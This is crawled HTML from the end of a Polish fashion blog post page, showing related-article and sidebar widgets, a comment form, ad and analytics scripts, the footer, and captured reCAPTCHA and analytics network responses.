block_td_uid_5_695b6fd663e1e.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_5_695b6fd663e1e_rand","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":526,"live_filter_cur_post_author":"1"}';
block_td_uid_5_695b6fd663e1e.td_column_number = "3";
block_td_uid_5_695b6fd663e1e.block_type = "td_block_related_posts";
block_td_uid_5_695b6fd663e1e.post_count = "3";
block_td_uid_5_695b6fd663e1e.found_posts = "80";
block_td_uid_5_695b6fd663e1e.header_color = "";
block_td_uid_5_695b6fd663e1e.ajax_pagination_infinite_stop = "";
block_td_uid_5_695b6fd663e1e.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_5_695b6fd663e1e);
</script><h4 class="td-related-title"><a id="td_uid_6_695b6fd6644d8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_695b6fd663e1e" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_7_695b6fd6644dc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_695b6fd663e1e" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_5_695b6fd663e1e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.modny-styl.pl/plastyka-piersi-o-co-warto-zadbac-podczas-pierwszej-konsultacji-u-chirurga/" rel="bookmark" title="Plastyka piersi – o co warto zadbać podczas pierwszej konsultacji u chirurga?"><img width="218" height="150" class="entry-thumb" src="https://www.modny-styl.pl/wp-content/uploads/2025/07/operacjaplastycznapiersi-218x150.jpg" alt="operacja plastyczna piersi" title="Plastyka piersi – o co warto zadbać podczas pierwszej konsultacji u chirurga?"/></a></div>                <a href="https://www.modny-styl.pl/category/uroda/" class="td-post-category">Uroda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.modny-styl.pl/plastyka-piersi-o-co-warto-zadbac-podczas-pierwszej-konsultacji-u-chirurga/" rel="bookmark" title="Plastyka piersi – o co warto zadbać podczas pierwszej konsultacji u chirurga?">Plastyka piersi – o co warto zadbać podczas pierwszej konsultacji u chirurga?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.modny-styl.pl/stylowy-salon-kosmetyczny-jak-ubrac-siebie-i-swoje-wnetrze-by-przyciagac-klientki/" rel="bookmark" title="Stylowy salon kosmetyczny – jak ubrać siebie i swoje wnętrze, by przyciągać klientki?"><img width="218" height="150" class="entry-thumb" src="https://www.modny-styl.pl/wp-content/uploads/2025/06/Bez-tytułu-218x150.jpg" alt="Stylowy salon kosmetyczny" title="Stylowy salon kosmetyczny – jak ubrać siebie i swoje wnętrze, by przyciągać klientki?"/></a></div>                <a href="https://www.modny-styl.pl/category/uroda/" class="td-post-category">Uroda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.modny-styl.pl/stylowy-salon-kosmetyczny-jak-ubrac-siebie-i-swoje-wnetrze-by-przyciagac-klientki/" rel="bookmark" title="Stylowy salon kosmetyczny – jak ubrać siebie i swoje wnętrze, by przyciągać klientki?">Stylowy salon kosmetyczny – jak ubrać siebie i swoje wnętrze, by przyciągać klientki?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.modny-styl.pl/jakie-zabiegi-modelowania-sylwetki-sa-najczesciej-wybierane/" rel="bookmark" title="Jakie zabiegi modelowania sylwetki są najczęściej wybierane?"><img width="218" height="150" class="entry-thumb" src="https://www.modny-styl.pl/wp-content/uploads/2025/05/modelowanie-sylwetki-218x150.jpg" alt="modelowanie sylwetki" title="Jakie zabiegi modelowania sylwetki są najczęściej wybierane?"/></a></div>                <a href="https://www.modny-styl.pl/category/uroda/" class="td-post-category">Uroda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.modny-styl.pl/jakie-zabiegi-modelowania-sylwetki-sa-najczesciej-wybierane/" rel="bookmark" title="Jakie zabiegi modelowania sylwetki są najczęściej wybierane?">Jakie zabiegi modelowania sylwetki są najczęściej wybierane?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_695b6fd663e1e" data-td_block_id="td_uid_5_695b6fd663e1e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_695b6fd663e1e" data-td_block_id="td_uid_5_695b6fd663e1e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.modny-styl.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<p class="comment-form-input-wrap">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Nazwa:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="E-mail:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='526' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget td_uid_8_695b6fd665365_rand td-pb-border-top"  data-td-block-uid="td_uid_8_695b6fd665365" ><script>var block_td_uid_8_695b6fd665365 = new tdBlock();
block_td_uid_8_695b6fd665365.id = "td_uid_8_695b6fd665365";
block_td_uid_8_695b6fd665365.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_695b6fd665365_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_695b6fd665365.td_column_number = "1";
block_td_uid_8_695b6fd665365.block_type = "td_block_9";
block_td_uid_8_695b6fd665365.post_count = "5";
block_td_uid_8_695b6fd665365.found_posts = "2466";
block_td_uid_8_695b6fd665365.header_color = "#";
block_td_uid_8_695b6fd665365.ajax_pagination_infinite_stop = "";
block_td_uid_8_695b6fd665365.max_num_pages = "494";
tdBlocksArray.push(block_td_uid_8_695b6fd665365);
</script><h4 class="block-title"><span>ZOBACZ TEŻ</span></h4><div id=td_uid_8_695b6fd665365 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.modny-styl.pl/dlaczego-drewniane-schody-na-wymiar-sa-wyborem-ktory-zostaje-w-domu-na-pokolenia/" rel="bookmark" title="Dlaczego drewniane schody na wymiar są wyborem, który zostaje w domu na pokolenia?">Dlaczego drewniane schody na wymiar są wyborem, który zostaje w domu na pokolenia?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.modny-styl.pl/category/dom/" class="td-post-category">Dom</a>                    <span class="td-post-author-name"><a href="https://www.modny-styl.pl/author/admin/">Redakcja Modny-styl.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T17:07:53+00:00" >29 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.modny-styl.pl/dlaczego-drewniane-schody-na-wymiar-sa-wyborem-ktory-zostaje-w-domu-na-pokolenia/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.modny-styl.pl/jak-zrobic-roze-na-tort/" rel="bookmark" title="Jak zrobić róże na tort?">Jak zrobić róże na tort?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.modny-styl.pl/category/moda/figurki-na-tort-toppery-na-tort-slubny/" class="td-post-category">Figurki na tort, toppery na tort ślubny</a>                    <span class="td-post-author-name"><a href="https://www.modny-styl.pl/author/modnystylz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T17:59:00+00:00" >30 listopada 2025</time></span>                    <div class="td-module-comments"><a href="https://www.modny-styl.pl/jak-zrobic-roze-na-tort/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.modny-styl.pl/do-czego-jest-zielona-gabka/" rel="bookmark" title="Do czego jest zielona gąbka?">Do czego jest zielona gąbka?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.modny-styl.pl/category/moda/gabki-florystyczne/" class="td-post-category">Gąbki florystyczne</a>                    <span class="td-post-author-name"><a href="https://www.modny-styl.pl/author/modnystylz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T09:58:00+00:00" >30 listopada 2025</time></span>                    <div class="td-module-comments"><a href="https://www.modny-styl.pl/do-czego-jest-zielona-gabka/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.modny-styl.pl/co-zalozyc-pod-bezrekawnik/" rel="bookmark" title="Co założyć pod bezrękawnik?">Co założyć pod bezrękawnik?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.modny-styl.pl/category/moda/kamizelki-meskie/" class="td-post-category">Kamizelki męskie</a>                    <span class="td-post-author-name"><a href="https://www.modny-styl.pl/author/modnystylz2/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T01:57:00+00:00" >30 listopada 2025</time></span>                    <div class="td-module-comments"><a href="https://www.modny-styl.pl/co-zalozyc-pod-bezrekawnik/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.modny-styl.pl/jakie-etui-jest-najbezpieczniejsze/" rel="bookmark" title="Jakie etui jest najbezpieczniejsze?">Jakie etui jest najbezpieczniejsze?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.modny-styl.pl/category/moda/etui-i-pokrowce/" class="td-post-category">Etui i pokrowce</a>                    <span class="td-post-author-name"><a href="https://www.modny-styl.pl/author/modnystylz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-29T17:56:00+00:00" >29 listopada 2025</time></span>                    <div class="td-module-comments"><a href="https://www.modny-styl.pl/jakie-etui-jest-najbezpieczniejsze/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_categories"><div class="block-title"><span>Kategorie</span></div><form action="https://www.modny-styl.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="92">Dom</option>
	<option class="level-0" value="94">Espadryle damskie</option>
	<option class="level-0" value="95">Espadryle męskie</option>
	<option class="level-0" value="97">Etui i pokrowce</option>
	<option class="level-0" value="96">Etui na zegarki</option>
	<option class="level-0" value="98">Etykiety i zawieszki na alkohol weselny</option>
	<option class="level-0" value="99">Farby do butów</option>
	<option class="level-0" value="100">Figurki na tort, toppery na tort ślubny</option>
	<option class="level-0" value="101">Fleki</option>
	<option class="level-0" value="102">Futra i kożuchy damskie</option>
	<option class="level-0" value="104">Gąbki florystyczne</option>
	<option class="level-0" value="103">Garnitury</option>
	<option class="level-0" value="105">Glany damskie</option>
	<option class="level-0" value="106">Glany męskie</option>
	<option class="level-0" value="107">Golfy damskie</option>
	<option class="level-0" value="109">Gorsety</option>
	<option class="level-0" value="108">Gorsety wyszczuplające (modelujące)</option>
	<option class="level-0" value="110">Gumki do włosów</option>
	<option class="level-0" value="112">Halki</option>
	<option class="level-0" value="111">Halki wyszczuplające</option>
	<option class="level-0" value="113">Impregnaty do butów</option>
	<option class="level-0" value="114">Japonki damskie</option>
	<option class="level-0" value="117">Jeansy ciążowe</option>
	<option class="level-0" value="115">Jeansy damskie</option>
	<option class="level-0" value="116">Jeansy męskie</option>
	<option class="level-0" value="119">Kalesony, getry męskie</option>
	<option class="level-0" value="120">Kalosze damskie</option>
	<option class="level-0" value="121">Kalosze męskie</option>
	<option class="level-0" value="122">Kamizelki damskie</option>
	<option class="level-0" value="123">Kamizelki męskie</option>
	<option class="level-0" value="124">Kapcie męskie</option>
	<option class="level-0" value="5">Lifestyle</option>
	<option class="level-0" value="3">Moda</option>
	<option class="level-0" value="118">Stroje kąpielowe jednoczęściowe</option>
	<option class="level-0" value="4">Uroda</option>
	<option class="level-0" value="93">Zakupy</option>
	<option class="level-0" value="1">Zdrowie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5304183348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5304183348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5304183348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5304183348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-2">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.modny-styl.pl/"><img src="http://www.modny-styl.pl/wp-content/uploads/2016/08/MODNYSTYL.png" alt="MODNYSTYL" title="MODNYSTYL"/></a></div><div class="footer-text-wrap">Modny-styl.pl to blog o modzie, czyli tym co wszystkie kobiety kochają najbardziej!<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@modny-styl.pl">kontakt@modny-styl.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Modny-stylpl-1172459909480930/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/modnystyl_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_695b6fd66692f_rand td-pb-border-top"  data-td-block-uid="td_uid_11_695b6fd66692f" ><script>var block_td_uid_11_695b6fd66692f = new tdBlock();
block_td_uid_11_695b6fd66692f.id = "td_uid_11_695b6fd66692f";
block_td_uid_11_695b6fd66692f.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_11_695b6fd66692f_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_11_695b6fd66692f.td_column_number = "1";
block_td_uid_11_695b6fd66692f.block_type = "td_block_7";
block_td_uid_11_695b6fd66692f.post_count = "3";
block_td_uid_11_695b6fd66692f.found_posts = "2466";
block_td_uid_11_695b6fd66692f.header_color = "";
block_td_uid_11_695b6fd66692f.ajax_pagination_infinite_stop = "";
block_td_uid_11_695b6fd66692f.max_num_pages = "822";
tdBlocksArray.push(block_td_uid_11_695b6fd66692f);
</script><h4 class="block-title"><span>POPULARNE POSTY</span></h4><div id=td_uid_11_695b6fd66692f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.modny-styl.pl/wybieramy-kurtke-na-snowboard/" rel="bookmark" title="Wybieramy kurtkę na snowboard"><img width="100" height="70" class="entry-thumb" src="https://www.modny-styl.pl/wp-content/uploads/2016/11/kurtka-na-deske-100x70.jpg" alt="Wybieramy kurtkę na snowboard" title="Wybieramy kurtkę na snowboard"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.modny-styl.pl/wybieramy-kurtke-na-snowboard/" rel="bookmark" title="Wybieramy kurtkę na snowboard">Wybieramy kurtkę na snowboard</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.modny-styl.pl/category/moda/" class="td-post-category">Moda</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-15T16:56:48+00:00" >15 listopada 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.modny-styl.pl/najczesciej-kupowane-sukienki-mohito-2018/" rel="bookmark" title="Najczęściej kupowane sukienki Mohito 2018"><img width="100" height="70" class="entry-thumb" src="https://www.modny-styl.pl/wp-content/uploads/2019/01/fot-3-sukienki-mohito-100x70.jpg" alt="Najczęściej kupowane sukienki Mohito 2018" title="Najczęściej kupowane sukienki Mohito 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.modny-styl.pl/najczesciej-kupowane-sukienki-mohito-2018/" rel="bookmark" title="Najczęściej kupowane sukienki Mohito 2018">Najczęściej kupowane sukienki Mohito 2018</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.modny-styl.pl/category/moda/" class="td-post-category">Moda</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-09T10:24:10+00:00" >9 stycznia 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.modny-styl.pl/spodnice-dla-puszystych-jaki-fason-kolor-material-wysmukli-sylwetke%cc%a8/" rel="bookmark" title="Spódnice dla puszystych &#8211; jaki fason, kolor, materiał wysmukli sylwetkę?"><img width="100" height="70" class="entry-thumb" src="https://www.modny-styl.pl/wp-content/uploads/2018/01/spodnice-na-wieszakach-100x70.jpg" alt="" title="Spódnice dla puszystych &#8211; jaki fason, kolor, materiał wysmukli sylwetkę?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.modny-styl.pl/spodnice-dla-puszystych-jaki-fason-kolor-material-wysmukli-sylwetke%cc%a8/" rel="bookmark" title="Spódnice dla puszystych &#8211; jaki fason, kolor, materiał wysmukli sylwetkę?">Spódnice dla puszystych &#8211; jaki fason, kolor, materiał wysmukli sylwetkę?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.modny-styl.pl/category/moda/" class="td-post-category">Moda</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T15:08:00+00:00" >26 stycznia 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_695b6fd66a14b_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_12_695b6fd66a14b" ><h4 class="block-title"><span>POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.modny-styl.pl/category/moda/">Moda<span class="td-cat-no">186</span></a></li><li><a href="https://www.modny-styl.pl/category/moda/farby-do-butow/">Farby do butów<span class="td-cat-no">112</span></a></li><li><a href="https://www.modny-styl.pl/category/moda/figurki-na-tort-toppery-na-tort-slubny/">Figurki na tort, toppery na tort ślubny<span class="td-cat-no">111</span></a></li><li><a href="https://www.modny-styl.pl/category/moda/kamizelki-meskie/">Kamizelki męskie<span class="td-cat-no">108</span></a></li><li><a href="https://www.modny-styl.pl/category/moda/impregnaty-do-butow/">Impregnaty do butów<span class="td-cat-no">97</span></a></li><li><a href="https://www.modny-styl.pl/category/moda/gumki-do-wlosow/">Gumki do włosów<span class="td-cat-no">97</span></a></li><li><a href="https://www.modny-styl.pl/category/moda/gabki-florystyczne/">Gąbki florystyczne<span class="td-cat-no">95</span></a></li><li><a href="https://www.modny-styl.pl/category/moda/kamizelki-damskie/">Kamizelki damskie<span class="td-cat-no">87</span></a></li><li><a href="https://www.modny-styl.pl/category/moda/etui-i-pokrowce/">Etui i pokrowce<span class="td-cat-no">86</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 modny-styl.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 695b6fd66a555
    -->

    <script type='text/javascript' src='https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"526","ajaxurl":"https:\/\/www.modny-styl.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.modny-styl.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"554805881a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.modny-styl.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.modny-styl.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.modny-styl.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.modny-styl.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.modny-styl.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.modny-styl.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.2'></script>
<script type='text/javascript' src='https://www.modny-styl.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202602'></script>
<script type='text/javascript' src='https://www.modny-styl.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.modny-styl.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.modny-styl.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IupnV0SQTIZojoBlIv54aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767600091160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=419303356&t=pageview&_s=1&dl=https%3A%2F%2Fwww.modny-styl.pl%2Fnaturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals%2F&ul=en-us%40posix&dt=Naturalny%20odcie%C5%84%20jasnego%20br%C4%85zu%20z%20farb%C4%85%20Garnier%20Color%20Naturals%20%7C%20Modny-styl.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1162860725&gjid=617118195&cid=1235308008.1767600088&tid=UA-82810047-1&_gid=256069699.1767600088&_r=1&_slc=1&z=678701153
body_size: -450
content:
2,cG-QBZVG90LN1

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/70684131.0g0kqu3u6anza19q81ebkd8eqpjv0n
body_size: 6940
content:
